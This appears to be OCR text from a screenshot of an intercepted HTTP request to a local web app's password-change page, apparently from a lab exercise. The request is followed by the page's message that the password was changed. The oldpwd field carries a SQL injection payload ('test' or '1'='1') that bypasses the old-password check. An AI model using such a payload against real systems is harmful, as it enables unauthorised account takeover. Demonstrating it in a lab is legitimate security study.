 1 POST /htdocs/index.php?page=htbchgpwd HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/htdocs/index.php?page=htbchgpwd
12 Cookie: USECURITYID=ndqsrupb7lcmuccjak97r12tm5
13 Upgrade-Insecure-Requests: 1
14
15 oldpwd=test'%20or%20'1'='1&newpwd1=test123&newpwd2=test123&submit=Submit
NSPECTOR
s
n
word
Online
Success
Your password has successfully been changed
Change Your Password
Old password
New password
Retype password
Submit